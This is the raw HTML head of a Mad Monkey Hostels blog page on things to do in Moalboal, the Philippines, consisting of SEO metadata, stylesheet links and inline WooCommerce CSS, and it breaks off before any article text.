

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB
body_size: 30524
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backpacker&#039;s Guide: Best Things to do in Moalboal, the Philippines</title>
	<meta name="description" content="Moalboal, Philippines: Discover all of the top sights in beautiful Moalboal in the Philippines with the help of Mad Monkey!" />
	<link rel="canonical" href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moalboal in Cebu, Philippines: the Top Things to See and Do" />
	<meta property="og:description" content="Moalboal in Cebu has so much more to offer than just white sand beaches! Find out everything you need to do in this tropical paradise in our complete guide." />
	<meta property="og:url" content="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:published_time" content="2023-05-02T18:09:19+00:00" />
	<meta property="article:modified_time" content="2023-05-04T06:35:52+00:00" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lexie Hadley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Top Things to See and Do in Moalboal Cebu, Philippines" />
	<meta name="twitter:description" content="Make the most out of your time in Moalboal with the help of Mad Monkey!" />
	<meta name="twitter:creator" content="@madmonkeyhostel" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lexie Hadley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#article","isPartOf":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"},"author":{"name":"Lexie Hadley","@id":"https://madmonkeyhostels.com/#/schema/person/0471038f8cb8bfff62757b031dd44050"},"headline":"The Best Things to Do in Moalboal, the Philippines","datePublished":"2023-05-02T18:09:19+00:00","dateModified":"2023-05-04T06:35:52+00:00","mainEntityOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"},"wordCount":1626,"publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","articleSection":["Travel Blog","Cebu Backpackers Guide","Philippines","Cebu City"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/","url":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/","name":"Backpacker's Guide: Best Things to do in Moalboal, the Philippines","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","datePublished":"2023-05-02T18:09:19+00:00","dateModified":"2023-05-04T06:35:52+00:00","description":"Moalboal, Philippines: Discover all of the top sights in beautiful Moalboal in the Philippines with the help of Mad Monkey!","breadcrumb":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","width":1200,"height":900,"caption":"Mad Monkey Hostels The Best Things to Do in Moalboal, the Philippines"},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://madmonkeyhostels.com/our-blog/"},{"@type":"ListItem","position":3,"name":"The Best Things to Do in Moalboal, the Philippines"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]},{"@type":"Person","@id":"https://madmonkeyhostels.com/#/schema/person/0471038f8cb8bfff62757b031dd44050","name":"Lexie Hadley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=96&d=mm&r=g","caption":"Lexie Hadley"},"description":"Mad Monkey is Southeast Asia’s leading hostel operator — born in Cambodia with more properties in Thailand, Indonesia, Australia, Laos, and the Philippines. We pride ourselves in creating meaningful and sustainable travel experiences for our guests, whilst promoting socially responsible tourism."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 